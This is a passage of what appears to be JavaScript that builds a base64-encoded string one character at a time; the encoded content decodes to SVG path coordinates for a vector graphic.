'w'+'1'+'N'+'S'+'4'+'4'+'O'+'T'+'g'+'x'+'M'+'z'+'g'+'g'+'M'+'T'+'A'+'x'+'L'+'j'+'I'+'w'+'O'+'D'+'E'+'z'+'N'+'S'+'w'+'1'+'N'+'C'+'4'+'4'+'N'+'D'+'E'+'w'+'N'+'D'+'M'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'E'+'y'+'L'+'j'+'E'+'1'+'M'+'T'+'M'+'5'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'1'+'N'+'z'+'Q'+'3'+'M'+'z'+'M'+'g'+'Q'+'z'+'E'+'x'+'N'+'S'+'4'+'4'+'M'+'T'+'I'+'z'+'N'+'j'+'g'+'s'+'N'+'z'+'k'+'u'+'N'+'T'+'c'+'0'+'N'+'z'+'M'+'z'+'I'+'D'+'E'+'x'+'O'+'S'+'4'+'1'+'N'+'j'+'U'+'w'+'N'+'T'+'U'+'s'+'N'+'z'+'g'+'u'+'N'+'T'+'Y'+'1'+'O'+'D'+'I'+'5'+'I'+'D'+'E'+'y'+'M'+'i'+'4'+'z'+'O'+'D'+'k'+'2'+'N'+'z'+'U'+'s'+'N'+'z'+'U'+'u'+'N'+'T'+'c'+'x'+'N'+'z'+'Y'+'z'+'I'+'E'+'M'+'x'+'M'+'j'+'Q'+'u'+'N'+'T'+'Y'+'y'+'O'+'T'+'M'+'4'+'L'+'D'+'c'+'z'+'L'+'j'+'E'+'0'+'M'+'z'+'U'+'1'+'N'+'C'+'A'+'x')+('M'+'j'+'U'+'u'+'N'+'T'+'U'+'5'+'N'+'D'+'A'+'1'+'L'+'D'+'Y'+'5'+'L'+'j'+'U'+'z'+'M'+'D'+'c'+'3'+'N'+'j'+'U'+'g'+'M'+'T'+'I'+'1'+'L'+'j'+'k'+'w'+'N'+'D'+'U'+'x'+'N'+'i'+'w'+'2'+'O'+'C'+'4'+'w'+'N'+'D'+'M'+'w'+'N'+'z'+'E'+'g'+'Q'+'z'+'E'+'y'+'N'+'y'+'4'+'w'+'M'+'j'+'g'+'0'+'N'+'T'+'c'+'s'+'N'+'j'+'M'+'u'+'M'+'T'+'E'+'y'+'M'+'D'+'M'+'0'+'I'+'D'+'E'+'y'+'N'+'i'+'4'+'x'+'N'+'T'+'M'+'y'+'N'+'D'+'Q'+'s'+'N'+'j'+'A'+'u'+'O'+'D'+'A'+'5'+'N'+'z'+'Q'+'z'+'I'+'D'+'E'+'y'+'N'+'S'+'4'+'w'+'N'+'T'+'Q'+'x'+'N'+'z'+'Y'+'s'+'N'+'T'+'k'+'u'+'N'+'D'+'A'+'3'+'N'+'T'+'M'+'4'+'I'+'E'+'M'+'x'+'M'+'j'+'M'+'u'+'M'+'z'+'g'+'0'+'N'+'T'+'g'+'4'+'L'+'D'+'U'+'3'+'L'+'j'+'I'+'3'+'M'+'D'+'A'+'y'+'O'+'T'+'U'+'g'+'M'+'T'+'I'+'w'+'L'+'j'+'Q'+'z'+'N'+'D'+'A'+'1'+'L'+'D'+'U'+'2'+'L'+'j'+'U'+'4'+'N'+'D'+'Q'+'3'+'M'+'j'+'U'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'M'+'3'+'M'+'z'+'E'+'z'+'O'+'C'+'w'+'1'+'N'+'i'+'4'+'1'+'O'+'D'+'Q'+'0'+'N'+'z'+'I'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'U'+'u'+'N'+'T'+'M'+'y'+'N'+'T'+'Q'+'5'+'L'+'D'+'U'+'2'+'L'+'j'+'U'+'4'+'N'+'D'+'Q'+'3'+'M'+'j'+'U'+'g'+'M'+'T'+'E'+'x'+'L'+'j'+'E'+'0'+'O'+'D'+'c'+'x'+'N'+'C'+'w'+'1'+'N'+'i'+'4'+'3'+'N'+'j'+'Y'+'z'+'N'+'T'+'U'+'g'+'M'+'T'+'A'+'3'+'L'+'j'+'c'+'y'+'N'+'D'+'A'+'z'+'O'+'C'+'w'+'1'+'O'+'S'+'4'+'5'+'M'+'j'+'M'+'2'+'N'+'D'+'k'+'g'+'Q'+'z'+'E'+'w'+'N'+'S'+'4'+'y'+'N'+'j'+'Q'+'3'+'M'+'z'+'c'+'s'+'N'+'j'+'I'+'u'+'M'+'j'+'A'+'x'+'M'+'D'+'Y'+'2'+'N'+'S'+'A'+'x'+'M'+'D'+'Q'+'u'+'M'+'T'+'I'+'4'+'M'+'z'+'Y'+'s'+'N'+'j'+'U'+'u'+'M'+'j'+'k'+'x'+'N'+'T'+'E'+'1'+'I'+'D'+'E'+'w'+'M'+'y'+'4'+'0'+'N'+'D'+'I'+'4'+'M'+'D'+'M'+'s'+'N'+'j'+'g'+'u'+'M'+'j'+'U'+'0'+'N'+'D'+'g'+'5'+'N'+'S'+'B'+'D'+'M'+'T'+'A'+'y'+'L'+'j'+'c'+'1'+'M'+'T'+'A'+'y'+'O'+'C'+'w'+'3'+'M'+'S'+'4'+'y'+'N'+'z'+'M'+'0'+'M'+'j'+'g'+'1'+'I'+'D'+'E'+'w'+'M'+'S'+'4'+'5'+'N'+'T'+'U'+'w'+'O'+'T'+'c'+'s'+'N'+'z'+'Y'+'u'+'N'+'z'+'A'+'4'+'M'+'T'+'Q'+'g'+'M'+'T'+'A'+'2'+'L'+'j'+'k'+'1'+'M'+'j'+'k'+'4'+'L'+'D'+'c'+'4'+'L'+'j'+'c'+'z'+'M'+'D'+'Y'+'x'+'M'+'T'+'U'+'g'+'Q'+'z'+'E'+'w'+'O'+'C'+'4'+'0'+'O'+'T'+'U'+'w'+'O'+'T'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'z'+'k'+'y'+'O'+'D'+'U'+'w'+'N'+'S'+'A'+'x'+'M'+'T'+'A'+'u'+'N'+'z'+'E'+'4'+'M'+'T'+'A'+'0'+'L'+'D'+'c'+'5'+'L'+'j'+'U'+'3'+'N'+'D'+'c'+'z'+'M'+'y'+'A'+'x'+'M'+'T'+'I'+'u'+'M'+'T'+'U'+'x'+'M'+'z'+'k'+'5'+'L'+'D'+'c'+'5'+'L'+'j'+'U'+'3'+'N'+'D'+'c'+'z'+'M'+'y'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'1'+'M'+'z'+'Y'+'y'+'L'+'D'+'Y'+'4'+'L'+'j'+'Q'+'3'+'O'+'T'+'g'+'5'+'O'+'T'+'U'+'g'+'Q'+'z'+'E'+'x'+'M'+'i'+'4'+'3'+'M'+'D'+'k'+'0'+'O'+'D'+'Q'+'s'+'N'+'j'+'Q'+'u'+'N'+'z'+'Q'+'1'+'O'+'D'+'Y'+'3'+'N'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'N'+'z'+'A'+'1'+'O'+'T'+'U'+'x'+'L'+'D'+'Y'+'x'+'L'+'j'+'Y'+'x'+'M'+'T'+'g'+'5'+'M'+'T'+'U'+'g'+'M'+'T'+'E'+'2'+'L'+'j'+'I'+'0'+'O'+'T'+'E'+'5'+'N'+'y'+'w'+'2'+'M'+'S'+'4'+'2'+'M'+'T'+'E'+'4'+'O'+'T'+'E'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'g'+'u'+'M'+'j'+'Q'+'y'+'M'+'T'+'M'+'y'+'L'+'D'+'Y'+'x'+'L'+'j'+'Y'+'x'+'M'+'T'+'g'+'5'+'M'+'T'+'U'+'g'+'M'+'T'+'E'+'4'+'L'+'j'+'M'+'4'+'N'+'j'+'c'+'w'+'N'+'S'+'w'+'2'+'M'+'y'+'4'+'5'+'N'+'D'+'M'+'3'+'M'+'T'+'k'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'U'+'w'+'M'+'D'+'Y'+'x'+'M'+'S'+'w'+'2'+'N'+'y'+'4'+'2'+'O'+'T'+'A'+'x'+'O'+'D'+'c'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'c'+'u'+'M'+'z'+'Q'+'y'+'M'+'D'+'Q'+'3'+'L'+'D'+'Y'+'4'+'L'+'j'+'U'+'y'+'M'+'T'+'g'+'3'+'M'+'j'+'U'+'g'+'M'+'T'+'E'+'2'+'L'+'j'+'Y'+'x'+'N'+'D'+'U'+'x'+'N'+'y'+'w'+'3'+'M'+'S'+'4'+'2'+'M'+'T'+'M'+'4'+'N'+'z'+'U'+'1'+'I'+'D'+'E'+'x'+'N'+'S'+'4'+'2'+'M'+'z'+'A'+'0'+'O'+'D'+'Y'+'s'+'N'+'z'+'I'+'u'+'O'+'T'+'M'+'w'+'N'+'T'+'g'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'E'+'0'+'L'+'j'+'k'+'0'+'M'+'z'+'M'+'3'+'N'+'C'+'w'+'3'+'M'+'y'+'4'+'5'+'M'+'D'+'I'+'x'+'N'+'z'+'U'+'g'+'M'+'T'+'E'+'0'+'L'+'j'+'E'+'z'+'M'+'D'+'M'+'0'+'N'+'C'+'w'+'3'+'N'+'C'+'4'+'0'+'O'+'T'+'E'+'z'+'N'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'M'+'j'+'M'+'x'+'O'+'D'+'E'+'z'+'L'+'D'+'c'+'0'+'L'+'j'+'Q'+'5'+'M'+'T'+'M'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'I'+'u'+'O'+'T'+'Y'+'0'+'N'+'D'+'M'+'s'+'N'+'z'+'Q'+'u'+'N'+'D'+'k'+'x'+'M'+'z'+'U'+'g'+'M'+'T'+'E'+'x'+'L'+'j'+'M'+'3'+'N'+'D'+'E'+'y'+'N'+'C'+'w'+'3')+('N'+'C'+'4'+'0'+'O'+'T'+'E'+'z'+'N'+'S'+'A'+'x'+'M'+'T'+'E'+'u'+'M'+'z'+'Q'+'5'+'M'+'j'+'U'+'x'+'L'+'D'+'c'+'y'+'L'+'j'+'E'+'y'+'O'+'T'+'k'+'4'+'N'+'j'+'U'+'g'+'Q'+'z'+'E'+'x'+'M'+'S'+'4'+'z'+'M'+'z'+'Y'+'4'+'M'+'T'+'U'+'s'+'N'+'z'+'A'+'u'+'O'+'T'+'Y'+'0'+'M'+'D'+'c'+'z'+'I'+'D'+'E'+'x'+'M'+'S'+'4'+'1'+'N'+'z'+'Q'+'2'+'N'+'j'+'E'+'s'+'N'+'j'+'k'+'u'+'N'+'z'+'c'+'z'+'M'+'j'+'g'+'2'+'N'+'S'+'A'+'x'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'1'+'M'+'z'+'Y'+'y'+'L'+'D'+'Y'+'4'+'L'+'j'+'Q'+'3'+'O'+'T'+'g'+'5'+'O'+'T'+'U'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'M'+'1'+'L'+'j'+'A'+'1'+'N'+'j'+'E'+'2'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'N'+'D'+'U'+'z'+'M'+'i'+'B'+'M'+'M'+'T'+'M'+'1'+'L'+'j'+'M'+'0'+'M'+'j'+'E'+'5'+'N'+'y'+'w'+'3'+'O'+'C'+'4'+'4'+'M'+'D'+'M'+'4'+'M'+'z'+'E'+'g'+'Q'+'z'+'E'+'z'+'N'+'S'+'4'+'3'+'N'+'D'+'c'+'5'+'M'+'z'+'U'+'s'+'N'+'z'+'Y'+'u'+'N'+'j'+'U'+'z'+'O'+'D'+'g'+'2'+'N'+'S'+'A'+'x'+'M'+'z'+'U'+'u'+'O'+'D'+'E'+'0'+'N'+'z'+'g'+'x'+'L'+'D'+'c'+'2'+'L'+'j'+'E'+'0'+'O'+'D'+'Y'+'1'+'N'+'y'+'A'+'x'+'M'+'z'+'Y'+'u'+'N'+'z'+'E'+'z'+'M'+'z'+'E'+'y'+'L'+'D'+'c'+'x'+'L'+'j'+'c'+'5'+'N'+'T'+'k'+'x'+'M'+'z'+'U'+'g'+'Q'+'z'+'E'+'z'+'N'+'y'+'4'+'x'+'N'+'j'+'I'+'1'+'N'+'z'+'c'+'s'+'N'+'j'+'k'+'u'+'N'+'z'+'M'+'x'+'N'+'D'+'Y'+'5'+'I'+'D'+'E'+'z'+'O'+'C'+'4'+'w'+'O'+'T'+'I'+'x'+'O'+'T'+'g'+'s'+'N'+'j'+'U'+'u'+'M'+'T'+'k'+'1'+'M'+'j'+'g'+'4'+'I'+'D'+'E'+'z'+'O'+'C'+'4'+'1'+'M'+'j'+'k'+'w'+'M'+'j'+'g'+'s'+'N'+'j'+'M'+'u'+'N'+'T'+'g'+'w'+'M'+'T'+'A'+'5'+'I'+'E'+'M'+'x'+'M'+'z'+'k'+'u'+'M'+'z'+'U'+'2'+'M'+'D'+'Q'+'5'+'L'+'D'+'Y'+'z'+'L'+'j'+'E'+'5'+'N'+'j'+'E'+'z'+'N'+'S'+'A'+'x'+'N'+'D'+'A'+'u'+'M'+'T'+'U'+'2'+'N'+'j'+'Q'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'x'+'O'+'T'+'k'+'z'+'M'+'z'+'U'+'g'+'M'+'T'+'Q'+'w'+'L'+'j'+'k'+'1'+'O'+'D'+'c'+'5'+'M'+'S'+'w'+'2'+'M'+'i'+'4'+'4'+'M'+'T'+'k'+'5'+'M'+'z'+'M'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'I'+'u'+'N'+'z'+'k'+'3'+'O'+'D'+'I'+'1'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'x'+'O'+'T'+'k'+'z'+'M'+'z'+'U'+'g'+'M'+'T'+'Q'+'y'+'L'+'j'+'U'+'3'+'M'+'z'+'k'+'3'+'L'+'D'+'Y'+'0'+'L'+'j'+'Q'+'z'+'N'+'T'+'E'+'x'+'M'+'j'+'U'+'g'+'M'+'T'+'Q'+'y'+'L'+'j'+'U'+'w'+'M'+'D'+'k'+'w'+'N'+'y'+'w'+'2'+'N'+'S'+'4'+'w'+'N'+'z'+'g'+'2'+'O'+'T'+'Y'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'I'+'u'+'N'+'D'+'M'+'0'+'M'+'D'+'Y'+'s'+'N'+'j'+'Y'+'u'+'M'+'T'+'Y'+'w'+'N'+'j'+'Y'+'0'+'N'+'S'+'A'+'x'+'N'+'D'+'E'+'u'+'N'+'z'+'U'+'5'+'M'+'z'+'g'+'2'+'L'+'D'+'Y'+'5'+'L'+'j'+'Y'+'4'+'N'+'z'+'k'+'0'+'M'+'T'+'U'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'A'+'1'+'N'+'T'+'E'+'3'+'M'+'y'+'w'+'3'+'M'+'i'+'4'+'3'+'M'+'T'+'c'+'3'+'N'+'j'+'I'+'g'+'T'+'D'+'E'+'0'+'M'+'C'+'4'+'2'+'M'+'T'+'g'+'z'+'N'+'D'+'U'+'s'+'N'+'z'+'Q'+'u'+'N'+'j'+'c'+'z'+'M'+'z'+'g'+'4'+'I'+'E'+'M'+'x'+'N'+'D'+'A'+'u'+'M'+'j'+'g'+'0'+'M'+'T'+'E'+'2'+'L'+'D'+'c'+'2'+'L'+'j'+'E'+'x'+'O'+'T'+'E'+'y'+'M'+'D'+'U'+'g'+'M'+'T'+'M'+'5'+'L'+'j'+'k'+'y'+'M'+'D'+'M'+'1'+'M'+'S'+'w'+'3'+'N'+'y'+'4'+'1'+'M'+'j'+'E'+'z'+'M'+'j'+'Y'+'g'+'M'+'T'+'M'+'5'+'L'+'j'+'U'+'5'+'O'+'D'+'U'+'1'+'O'+'S'+'w'+'3'+'O'+'C'+'4'+'5'+'N'+'T'+'Q'+'2'+'M'+'j'+'I'+'1'+'I'+'E'+'w'+'x'+'M'+'z'+'k'+'u'+'N'+'z'+'M'+'4'+'N'+'D'+'Y'+'5'+'L'+'D'+'c'+'5'+'L'+'j'+'I'+'0'+'M'+'D'+'Y'+'2'+'I'+'E'+'M'+'x'+'N'+'D'+'M'+'u'+'N'+'D'+'k'+'3'+'M'+'z'+'c'+'0'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'0'+'M'+'D'+'E'+'y'+'M'+'j'+'U'+'g'+'M'+'T'+'Q'+'0'+'L'+'j'+'U'+'5'+'N'+'j'+'Q'+'0'+'M'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'N'+'D'+'A'+'x'+'M'+'j'+'I'+'1'+'I'+'D'+'E'+'0'+'N'+'y'+'4'+'4'+'M'+'T'+'Q'+'z'+'N'+'j'+'M'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'k'+'0'+'N'+'T'+'M'+'y'+'I'+'E'+'w'+'x'+'N'+'D'+'g'+'u'+'M'+'j'+'A'+'z'+'M'+'D'+'A'+'x'+'L'+'D'+'c'+'4'+'L'+'j'+'g'+'w'+'M'+'z'+'g'+'z'+'M'+'S'+'B'+'D'+'M'+'T'+'Q'+'4'+'L'+'j'+'c'+'2'+'N'+'z'+'M'+'w'+'M'+'y'+'w'+'3'+'N'+'S'+'4'+'0'+'N'+'D'+'Q'+'0'+'N'+'D'+'U'+'1'+'I'+'D'+'E'+'0'+'O'+'C'+'4'+'5'+'M'+'T'+'k'+'2'+'N'+'D'+'k'+'s'+'N'+'z'+'Q'+'u'+'N'+'T'+'Q'+'1'+'O'+'T'+'E'+'0'+'N'+'S'+'A'+'x'+'N'+'D'+'k'+'u'+'O'+'T'+'c'+'2'+'N'+'z'+'Q'+'0'+'L'+'D'+'Y'+'5'+'L'+'j'+'Y'+'1'+'O'+'D'+'Q'+'w'+'N'+'S'+'B'+'M'+'M'+'T'+'U'+'w'+'L'+'j'+'Q'+'4'+'M'+'D'+'Q'+'x'+'O'+'S'+'w'+'2'+'N'+'y'+'4'+'0'+'M'+'T'+'A'+'1')+('M'+'j'+'Q'+'g'+'Q'+'z'+'E'+'1'+'M'+'S'+'4'+'0'+'O'+'D'+'c'+'3'+'N'+'j'+'g'+'s'+'N'+'j'+'M'+'u'+'M'+'D'+'E'+'0'+'M'+'j'+'U'+'y'+'N'+'S'+'A'+'x'+'N'+'T'+'E'+'u'+'O'+'T'+'k'+'3'+'N'+'j'+'Y'+'s'+'N'+'j'+'A'+'u'+'N'+'z'+'g'+'2'+'N'+'T'+'g'+'w'+'N'+'S'+'A'+'x'+'N'+'T'+'E'+'u'+'M'+'j'+'U'+'x'+'N'+'D'+'c'+'2'+'L'+'D'+'U'+'4'+'L'+'j'+'k'+'3'+'M'+'D'+'g'+'2'+'N'+'D'+'U'+'g'+'Q'+'z'+'E'+'1'+'M'+'C'+'4'+'0'+'M'+'j'+'Y'+'w'+'M'+'D'+'k'+'s'+'N'+'T'+'Y'+'u'+'O'+'T'+'M'+'1'+'O'+'T'+'U'+'2'+'N'+'S'+'A'+'x'+'N'+'D'+'g'+'u'+'N'+'D'+'g'+'5'+'M'+'D'+'M'+'4'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'c'+'x'+'O'+'D'+'U'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'c'+'0'+'N'+'j'+'M'+'4'+'N'+'i'+'w'+'1'+'N'+'i'+'4'+'0'+'N'+'D'+'Q'+'3'+'M'+'T'+'g'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'U'+'u'+'N'+'T'+'k'+'x'+'M'+'z'+'U'+'0'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'c'+'x'+'O'+'D'+'U'+'g'+'M'+'T'+'Q'+'z'+'L'+'j'+'Q'+'3'+'M'+'j'+'U'+'w'+'M'+'S'+'w'+'1'+'N'+'i'+'4'+'3'+'M'+'j'+'I'+'5'+'O'+'D'+'M'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'U'+'4'+'O'+'T'+'k'+'z'+'O'+'S'+'w'+'1'+'N'+'y'+'4'+'2'+'N'+'T'+'I'+'2'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'0'+'M'+'C'+'4'+'5'+'M'+'T'+'Y'+'4'+'M'+'T'+'k'+'s'+'N'+'T'+'g'+'u'+'M'+'D'+'A'+'1'+'N'+'D'+'g'+'4'+'I'+'D'+'E'+'0'+'M'+'C'+'4'+'y'+'N'+'D'+'I'+'x'+'N'+'D'+'M'+'s'+'N'+'T'+'g'+'u'+'N'+'D'+'E'+'x'+'M'+'j'+'I'+'2'+'I'+'D'+'E'+'z'+'O'+'S'+'4'+'1'+'N'+'z'+'k'+'5'+'M'+'D'+'Q'+'s'+'N'+'T'+'g'+'u'+'O'+'D'+'E'+'4'+'N'+'T'+'E'+'4'+'N'+'S'+'B'+'M'+'M'+'T'+'Q'+'w'+'L'+'j'+'E'+'1'+'N'+'j'+'Y'+'0'+'M'+'y'+'w'+'1'+'N'+'i'+'4'+'1'+'O'+'D'+'Q'+'2'+'M'+'j'+'g'+'g'+'T'+'D'+'E'+'z'+'O'+'S'+'4'+'4'+'N'+'D'+'c'+'y'+'O'+'D'+'c'+'s'+'N'+'T'+'Y'+'u'+'M'+'j'+'A'+'2'+'O'+'D'+'c'+'y'+'I'+'E'+'M'+'x'+'M'+'z'+'U'+'u'+'O'+'D'+'M'+'z'+'N'+'D'+'M'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'A'+'y'+'M'+'T'+'Q'+'1'+'N'+'y'+'A'+'x'+'M'+'z'+'Q'+'u'+'O'+'T'+'E'+'2'+'M'+'j'+'U'+'s'+'N'+'T'+'c'+'u'+'M'+'T'+'M'+'w'+'M'+'j'+'c'+'1'+'N'+'S'+'A'+'x'+'M'+'z'+'E'+'u'+'M'+'j'+'E'+'x'+'N'+'z'+'U'+'0'+'L'+'D'+'U'+'3'+'L'+'j'+'Y'+'1'+'M'+'j'+'Y'+'w'+'N'+'S'+'B'+'M'+'M'+'T'+'M'+'w'+'L'+'j'+'k'+'y'+'N'+'z'+'I'+'3'+'M'+'S'+'w'+'1'+'N'+'y'+'4'+'4'+'N'+'T'+'k'+'z'+'N'+'i'+'B'+'D'+'M'+'T'+'M'+'w'+'L'+'j'+'Q'+'3'+'O'+'D'+'A'+'w'+'N'+'i'+'w'+'2'+'M'+'S'+'4'+'0'+'M'+'z'+'A'+'x'+'N'+'j'+'Q'+'1'+'I'+'D'+'E'+'z'+'M'+'C'+'4'+'x'+'M'+'T'+'I'+'2'+'O'+'D'+'Y'+'s'+'N'+'j'+'Q'+'u'+'M'+'T'+'E'+'z'+'M'+'z'+'I'+'w'+'N'+'S'+'A'+'x'+'M'+'j'+'g'+'u'+'N'+'T'+'E'+'2'+'M'+'T'+'Y'+'y'+'L'+'D'+'c'+'x'+'L'+'j'+'E'+'z'+'M'+'z'+'Y'+'3'+'N'+'D'+'U'+'g'+'Q'+'z'+'E'+'y'+'N'+'y'+'4'+'5'+'M'+'D'+'g'+'z'+'M'+'z'+'M'+'s'+'N'+'z'+'M'+'u'+'N'+'z'+'I'+'w'+'N'+'D'+'Q'+'4'+'I'+'D'+'E'+'y'+'N'+'y'+'4'+'y'+'N'+'z'+'c'+'x'+'O'+'D'+'U'+'s'+'N'+'z'+'Y'+'u'+'M'+'z'+'M'+'y'+'M'+'D'+'k'+'0'+'I'+'D'+'E'+'y'+'N'+'i'+'4'+'2'+'N'+'D'+'Y'+'w'+'M'+'z'+'c'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'E'+'y'+'N'+'j'+'Q'+'5'+'N'+'S'+'B'+'M'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'x'+'N'+'T'+'Q'+'4'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'D'+'A'+'2'+'N'+'i'+'B'+'D'+'M'+'T'+'M'+'w'+'L'+'j'+'Y'+'y'+'M'+'j'+'U'+'3'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'N'+'D'+'A'+'x'+'M'+'j'+'I'+'1'+'I'+'D'+'E'+'z'+'M'+'S'+'4'+'3'+'N'+'T'+'g'+'5'+'N'+'T'+'c'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'Q'+'w'+'M'+'T'+'I'+'y'+'N'+'S'+'A'+'x'+'M'+'z'+'U'+'u'+'M'+'D'+'U'+'2'+'M'+'T'+'Y'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'k'+'0'+'N'+'T'+'M'+'y'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'2'+'M'+'i'+'4'+'2'+'N'+'z'+'M'+'1'+'N'+'D'+'I'+'s'+'N'+'z'+'k'+'u'+'M'+'j'+'M'+'5'+'O'+'D'+'g'+'y'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'y'+'L'+'j'+'k'+'w'+'O'+'T'+'g'+'z'+'N'+'C'+'w'+'3'+'O'+'C'+'4'+'w'+'O'+'D'+'Y'+'0'+'M'+'D'+'U'+'1'+'I'+'D'+'E'+'2'+'N'+'C'+'4'+'z'+'M'+'T'+'M'+'1'+'O'+'T'+'Q'+'s'+'N'+'z'+'E'+'u'+'M'+'j'+'Q'+'5'+'N'+'D'+'g'+'4'+'N'+'S'+'A'+'x'+'N'+'j'+'Q'+'u'+'M'+'z'+'I'+'2'+'M'+'D'+'M'+'s'+'N'+'z'+'E'+'u'+'M'+'j'+'Q'+'5'+'N'+'D'+'g'+'4'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'0'+'L'+'j'+'M'+'y'+'N'+'j'+'A'+'z'+'L'+'D'+'c'+'x'+'L'+'j'+'I'+'0'+'O'+'T'+'Q'+'4'+'O'+'D'+'U'+'g'+'M'+'T'+'Y'+'1'+'L'+'j'+'U'+'y'+'M'+'T'+'Q'+'4'+'L'+'D'+'Y'+'2'+'L'+'j'+'I'+'z'+'M'+'j'+'k'+'1'+'M'+'S'+'A'+'x'+'N'+'j'+'U'+'u')+('N'+'T'+'k'+'0'+'N'+'T'+'Q'+'1'+'L'+'D'+'Y'+'2'+'L'+'j'+'A'+'1'+'M'+'T'+'A'+'2'+'O'+'D'+'U'+'g'+'Q'+'z'+'E'+'2'+'N'+'S'+'4'+'1'+'O'+'T'+'Q'+'1'+'N'+'D'+'U'+'s'+'N'+'j'+'Y'+'u'+'M'+'D'+'U'+'x'+'M'+'D'+'Y'+'4'+'N'+'S'+'A'+'x'+'N'+'j'+'U'+'u'+'O'+'T'+'c'+'w'+'N'+'z'+'Q'+'2'+'L'+'D'+'Y'+'1'+'L'+'j'+'U'+'y'+'O'+'D'+'c'+'z'+'O'+'T'+'U'+'g'+'M'+'T'+'Y'+'2'+'L'+'j'+'M'+'0'+'N'+'j'+'k'+'0'+'N'+'y'+'w'+'2'+'N'+'S'+'4'+'z'+'M'+'j'+'E'+'5'+'O'+'D'+'Q'+'g'+'T'+'D'+'E'+'2'+'N'+'i'+'4'+'5'+'M'+'D'+'A'+'z'+'N'+'j'+'c'+'s'+'N'+'j'+'U'+'u'+'M'+'z'+'I'+'x'+'O'+'T'+'g'+'0'+'I'+'E'+'M'+'x'+'N'+'z'+'I'+'u'+'M'+'T'+'I'+'y'+'M'+'T'+'A'+'2'+'L'+'D'+'Y'+'1'+'L'+'j'+'M'+'y'+'M'+'T'+'k'+'4'+'N'+'C'+'A'+'x'+'N'+'z'+'g'+'u'+'M'+'D'+'E'+'4'+'N'+'T'+'E'+'5'+'L'+'D'+'Y'+'1'+'L'+'j'+'M'+'y'+'M'+'T'+'k'+'4'+'N'+'C'+'A'+'x'+'O'+'D'+'I'+'u'+'N'+'j'+'Q'+'w'+'M'+'i'+'w'+'2'+'M'+'S'+'4'+'5'+'M'+'j'+'I'+'x'+'O'+'C'+'B'+'D'+'M'+'T'+'g'+'1'+'L'+'j'+'c'+'4'+'N'+'T'+'A'+'1'+'O'+'C'+'w'+'1'+'O'+'S'+'4'+'1'+'O'+'T'+'A'+'z'+'N'+'T'+'M'+'g'+'M'+'T'+'g'+'3'+'L'+'j'+'k'+'z'+'N'+'T'+'A'+'w'+'M'+'i'+'w'+'1'+'N'+'i'+'4'+'x'+'N'+'D'+'c'+'w'+'M'+'j'+'E'+'1'+'I'+'D'+'E'+'4'+'O'+'C'+'4'+'4'+'O'+'T'+'Q'+'x'+'N'+'i'+'w'+'1'+'M'+'S'+'4'+'5'+'N'+'j'+'I'+'x'+'N'+'j'+'k'+'1'+'I'+'E'+'M'+'x'+'O'+'D'+'k'+'u'+'M'+'T'+'Q'+'y'+'O'+'D'+'g'+'5'+'L'+'D'+'U'+'w'+'L'+'j'+'k'+'z'+'N'+'j'+'E'+'2'+'N'+'T'+'U'+'g'+'M'+'T'+'g'+'5'+'L'+'j'+'M'+'y'+'N'+'j'+'M'+'y'+'N'+'i'+'w'+'0'+'O'+'S'+'4'+'3'+'M'+'T'+'U'+'4'+'N'+'D'+'I'+'2'+'I'+'D'+'E'+'4'+'O'+'S'+'4'+'z'+'M'+'j'+'Y'+'z'+'M'+'j'+'Y'+'s'+'N'+'D'+'g'+'u'+'N'+'D'+'k'+'1'+'N'+'T'+'E'+'5'+'O'+'S'+'B'+'D'+'M'+'T'+'g'+'5'+'L'+'j'+'M'+'y'+'N'+'j'+'M'+'y'+'N'+'i'+'w'+'0'+'N'+'i'+'4'+'4'+'O'+'T'+'I'+'3'+'N'+'z'+'c'+'0'+'I'+'D'+'E'+'4'+'O'+'S'+'4'+'w'+'M'+'D'+'Q'+'1'+'M'+'z'+'Q'+'s'+'N'+'D'+'U'+'u'+'M'+'z'+'A'+'3'+'M'+'T'+'M'+'0'+'O'+'S'+'A'+'x'+'O'+'D'+'g'+'u'+'M'+'D'+'c'+'0'+'O'+'T'+'E'+'y'+'L'+'D'+'Q'+'0'+'L'+'j'+'A'+'2'+'O'+'D'+'E'+'1'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'4'+'N'+'S'+'4'+'3'+'M'+'T'+'g'+'y'+'M'+'T'+'I'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'c'+'w'+'O'+'T'+'U'+'0'+'I'+